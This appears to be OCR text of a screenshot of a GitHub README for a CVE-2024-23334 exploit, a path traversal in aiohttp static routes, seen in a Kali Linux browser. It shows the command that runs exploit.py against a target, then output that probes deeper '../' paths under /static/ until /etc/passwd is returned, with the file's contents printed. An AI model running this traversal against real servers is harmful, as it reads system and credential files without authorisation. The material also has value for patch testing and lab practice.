 1 2 3 4 10.10.14.162 12:46
Dashboard How To Use The SQLite D CrackStation - Online Pas raw.githubusercontent.com/ Site Monitoring GitHub - jhonnybonny/CV Private browsing
https://github.com/jhonnybonny/CVE-2024-23334
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
README
3.Exploit:
python3 exploit.py -s http://localhost:8081
python3.11 exploit.py -s http://localhost:8081
[+] Testing with http://localhost:8081/static/../etc/passwd
Status code --> 404
[+] Testing with http://localhost:8081/static/../../etc/passwd
Status code --> 404
[+] Testing with http://localhost:8081/static/../../../etc/passwd
Status code --> 404
[+] Testing with http://localhost:8081/static/../../../../etc/passwd
Status code --> 404
[+] Testing with http://localhost:8081/static/../../../../../etc/passwd
Status code --> 200
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
© 2025 GitHub, Inc. Terms Privacy Security Status Docs Contact Manage cookies Do not share my personal information